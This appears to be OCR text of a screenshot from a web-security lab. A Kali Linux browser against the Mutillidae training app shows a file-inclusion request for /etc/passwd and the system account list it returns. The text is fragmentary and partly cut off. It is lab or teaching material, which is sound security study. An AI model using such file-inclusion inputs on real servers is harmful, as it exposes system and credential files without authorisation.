 http://172.19....ge=/etc/passwd
172.19.16.116
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng Pranshu's Research Psychopathic_Me
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logge
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cacl
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/s
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-d
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:3